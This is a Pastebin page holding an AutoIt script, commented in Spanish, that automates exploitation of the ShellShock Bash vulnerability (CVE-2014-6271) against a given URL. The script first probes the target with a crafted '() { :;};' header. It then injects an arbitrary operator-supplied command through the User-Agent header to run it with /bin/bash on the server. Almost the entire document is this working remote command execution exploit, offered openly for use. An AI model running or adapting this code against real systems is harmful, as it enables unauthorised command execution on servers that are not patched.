 0011
1000
101
PASTEBIN
API
TOOLS
FAQ
paste
Search...
Shell Shock Exploit - Source Code
SHARE
FLYFAR
JUN 10TH, 2023
1,523
0
NEVER
ADD COMMENT
TWEET
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
AutoIt 1.70 KB | Cybersecurity | 0 0
raw download clone embed print report
1. #cs ----------------------------------------------------------------------------
2.
3. AutoIt Version: 3.3.8.1
4. Author: Naker90
5.
6. Parametros:
7. $sURL => URL de la pagina a explotar
8. $sCommand => Comandos a enviar al sistema vulnerado
9.
10. Script Function:
11. Automatiza la explotacion de la vulnerabilidad ShellShock (CVE-2014-6271)
12.
13. Basado en el codigo en Python de Claudio Viviani: http://www.homelab.it/wp-content/uploads/2014/09/gnu_b4sh_43_rci_v2.py_.txt
14.
15. #ce ----------------------------------------------------------------------------
16.
17. Func _ShellShock($sURL, $sCommand)
18.
19. ;Creando los objetos con los que vamos a trabajar
20. Local $oHTTP = ObjCreate('winhttp.winhttprequest.5.1')
21. Local $oERROR = ObjEvent('AutoIt.Error', 'Error')
22.
23. ;Comprobando que la pagina esta disponible
24. $oHTTP.Open('GET', $sURL, False)
25. $oHTTP.Send()
26. Local $sResponse = $oHTTP.Status()
27.
28. if $sResponse = 200 then
29.
30. ;Comprobando que la pagina es vulnerable
31. $oHTTP.Open('POST', $sURL, False)
32. $oHTTP.SetRequestHeader('Naker-Noventa', '() { :;}; echo ' & chr(34) & 'Shell: Shock' & chr(34))
33. $oHTTP.send()
34.
35. Local $sResponseHeaders = $oHTTP.GetAllResponseHeaders()
36.
37. If StringInStr($sResponseHeaders, 'Shell') then
38.
39.
40. ;Explotando la vulnerabilidad
41. Local $sHeaders = '() { :;}; /bin/bash -c ' & chr(34) & $sCommand & chr(34)
42.
43. $oHTTP.Open('POST', $sURL, False)
44. $oHTTP.SetRequestHeader('User-Agent', $sHeaders)
45. $oHTTP.send()
46.
47. MsgBox(64, 'OK', 'Comandos enviandos!')
48.
49. Else
50. MsgBox(16, 'ERROR', 'El Sistema no es vulnerable!')
51. exit
52. EndIf
53.
54. EndIf
55.
56. EndFunc
57.
58. Func Error()
59. Msgbox(16, 'ERROR', 'Ha ocurrido un error con la pagina especificada, compruebe la url y pruebe de nuevo')
60. EndFunc